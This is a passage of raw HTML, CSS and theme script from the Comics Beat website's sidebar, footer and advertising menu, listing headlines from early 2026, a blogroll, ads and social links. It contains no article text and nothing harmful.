data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/28/nippon-tv-new-mobile-otome-app-my-beloved-star-launches-on-february-4th/">Nippon TV new mobile otome app MY BELOVED STAR launches on February 4th</a> <span class="rss-date">01/28/2026 5:23 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/27/new-details-on-book%E2%98%86walker-globals-new-platform-launching-in-february/">New details on BOOK☆WALKER Global’s new platform launching in February</a> <span class="rss-date">01/27/2026 10:06 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/26/first-look-debut-new-webtoon-video-episodes-for-ordeal-and-just-a-goblin/">FIRST LOOK: Debut New WEBTOON Video Episodes for ORDEAL and JUST A GOBLIN</a> <span class="rss-date">01/27/2026 3:32 am</span> <cite>Justin Guerrero</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/26/kakao-entertainments-p-cok-is-behind-batos-takedown/">Kakao Entertainment’s P.CoK is behind BATO’s takedown</a> <span class="rss-date">01/26/2026 12:12 pm</span> <cite>Kalai Chik</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_7 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_7">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-220152","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_19";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "50900";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "12725";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_7" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/will-eisner-estate-sale/" rel="bookmark" class="td-image-wrap" title="The rights to Will Eisner’s work are up for sale"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="Will Eisner The Spirit featured" title="The rights to Will Eisner’s work are up for sale" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Will-Eisner-The-Spirit-featured-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Will-Eisner-The-Spirit-featured-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Will Eisner The Spirit featured" title="The rights to Will Eisner’s work are up for sale" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Will-Eisner-The-Spirit-featured-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Will-Eisner-The-Spirit-featured-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/will-eisner-estate-sale/" rel="bookmark" title="The rights to Will Eisner’s work are up for sale">The rights to Will Eisner’s work are up for sale</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/chrischiutabet/">Christopher Chiu-Tabet</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:00:39-05:00">01/29/2026 1:00 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-demon-of-beausoleil/" rel="bookmark" class="td-image-wrap" title="Graphic Novel Review: THE DEMON OF BEAUSOLEIL summons a fun occult-themed romance"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="cover depicting helianthes leaning over elias in a demon summoning circle, both looking at the viewer" title="Graphic Novel Review: THE DEMON OF BEAUSOLEIL summons a fun occult-themed romance" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DEMON-OF-BEAUSOLEIL-cover-scaled-e1768867208965-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DEMON-OF-BEAUSOLEIL-cover-scaled-e1768867208965-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="cover depicting helianthes leaning over elias in a demon summoning circle, both looking at the viewer" title="Graphic Novel Review: THE DEMON OF BEAUSOLEIL summons a fun occult-themed romance" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DEMON-OF-BEAUSOLEIL-cover-scaled-e1768867208965-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/DEMON-OF-BEAUSOLEIL-cover-scaled-e1768867208965-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-demon-of-beausoleil/" rel="bookmark" title="Graphic Novel Review: THE DEMON OF BEAUSOLEIL summons a fun occult-themed romance">Graphic Novel Review: THE DEMON OF BEAUSOLEIL summons a fun occult-themed romance</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:00:34-05:00">01/29/2026 11:00 am</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/reedpop-ice-statement/" rel="bookmark" class="td-image-wrap" title="ReedPop responds to questions over relationship with ICE"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="ReedPop responds to questions over relationship with ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2022/05/ReedPop-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2022/05/ReedPop.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ReedPop responds to questions over relationship with ICE" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2022/05/ReedPop-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2022/05/ReedPop.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/reedpop-ice-statement/" rel="bookmark" title="ReedPop responds to questions over relationship with ICE">ReedPop responds to questions over relationship with ICE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:25:53-05:00">01/29/2026 10:25 am</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/wonderful-wednesdays-love-tattoo-and-more-seven-seas/" rel="bookmark" class="td-image-wrap" title="Wonderful Wednesdays: LOVE TATTOO, MII-CHAN AND YAMADA-SAN & more from Seven Seas"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="wonderful wednesdays new manga and audiobook announcements january 28" title="Wonderful Wednesdays: LOVE TATTOO, MII-CHAN AND YAMADA-SAN & more from Seven Seas" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seven-seas-wonderful-wednesdays-january-28-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seven-seas-wonderful-wednesdays-january-28-160x120.png" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="wonderful wednesdays new manga and audiobook announcements january 28" title="Wonderful Wednesdays: LOVE TATTOO, MII-CHAN AND YAMADA-SAN & more from Seven Seas" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seven-seas-wonderful-wednesdays-january-28-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seven-seas-wonderful-wednesdays-january-28-160x120.png" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/wonderful-wednesdays-love-tattoo-and-more-seven-seas/" rel="bookmark" title="Wonderful Wednesdays: LOVE TATTOO, MII-CHAN AND YAMADA-SAN & more from Seven Seas">Wonderful Wednesdays: LOVE TATTOO, MII-CHAN AND YAMADA-SAN &amp; more from Seven Seas</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:08-05:00">01/29/2026 10:00 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_8 td_block_template_4">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}.tdi_8 .td_spot_img_all img,.tdi_8 .td_spot_img_tl img,.tdi_8 .td_spot_img_tp img,.tdi_8 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11 wpb_row td-pb-row">
<style scoped="">.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}.tdi_13{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_13{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_15 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_16 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_16">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_17 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_17 .tdm-title-line:after{background:#000000}.tdi_17 .tdm-title-line{width:100px;height:29px}.tdi_17:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title-line{width:120px}.tdi_17 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_17 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_17"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19 wpb_row td-pb-row">
<style scoped="">.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:80px!important;padding-bottom:80px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_19{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_21 wpb_column vc_column_container tdc-column td-pb-span9">
